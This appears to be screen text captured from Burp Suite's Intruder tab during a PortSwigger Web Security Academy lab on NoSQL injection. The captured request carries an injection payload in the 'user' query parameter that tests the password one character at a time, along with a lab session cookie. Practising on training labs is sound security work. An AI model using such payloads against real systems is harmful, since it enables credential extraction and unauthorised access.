 Applications Places System
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to intigriti
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
1 × 2 × +
Cluster bomb attack Start attack
Payloads
Target https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=wiener'+%26%26+this.password[0]+%3d%3d+'a'+||+'a'%3d%3d'b
2 Host: 0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net
3 Cookie: session=68z8t5oPI57HJdsPHxSng9ua1Er1aQY4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a62004d04bd9f8f80310d0e009f008f.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Sec-Gpc: 1
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15 Te: trailers
16
17
Payloads
To get started, highlight the part of the request or
target you want to replace, then click Add § to set a
payload position.
Close Learn more
Don't show this again
§ Payloads
Resource pool
Settings
Search 0 highlights 0 payload positions Length: 591
Event log (2) All issues (116) Memory: 281.0MB
Menu /bin/bash NoSQL injection | Web... Burp Suite Profession...